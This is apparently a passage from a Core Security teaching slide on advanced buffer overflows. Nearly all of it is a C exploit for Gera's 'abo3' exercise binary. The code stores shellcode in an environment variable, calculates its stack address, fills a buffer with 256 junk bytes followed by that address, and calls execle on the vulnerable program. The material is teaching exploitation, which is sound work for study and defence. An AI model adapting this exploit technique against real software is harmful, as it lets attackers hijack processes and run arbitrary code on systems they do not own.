Core Security Core Security
Vulnerabilities in your code – Advanced Buffer Overflows
int  main(void) {
        char *env[3] = {shellcode, NULL};
        char evil_buffer[BUFSIZE];
        char *p;

        /* Calculating address of shellcode */
        int ret = 0xbffffffa - strlen(shellcode) -
strlen("/home/user/gera/abo3");

        /* Constructing the buffer */
        p = evil_buffer;
        memset(p, 'B', 256);    // Some junk
        p += 256;

        *((void **)p) = (void *) (ret);
        p += 4;
        *p = '\0';

        /* Two arguments are passed to vulnerable program */
        execle("/home/user/gera/abo3", "abo3", evil_buffer, "A", NULL,env);
}
11